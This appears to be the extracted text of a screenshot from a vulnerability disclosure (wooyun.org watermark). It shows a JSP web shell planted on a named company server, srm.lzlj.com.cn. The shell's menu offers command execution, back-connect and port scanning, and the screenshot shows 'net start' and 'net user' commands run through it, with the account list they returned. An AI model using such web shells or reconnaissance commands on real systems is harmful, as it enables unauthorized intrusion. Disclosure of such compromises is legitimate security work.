 srm.lzlj.com.cn/app/p.jsp
访问最多 新手上路 在线小游戏,7k7k小游... 淘宝网 - 淘! 我喜欢
srm.lzlj.com.cn (10.0.16.80) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | Clip
Execute Program »
Parameter
cmd.exe /c net start > D:/tomcat_cluster/app/Log.txt Execute
Execute Shell »
Parameter
net user Execute
\\LZLJSRMAPP 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
zm
命令成功完成。
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org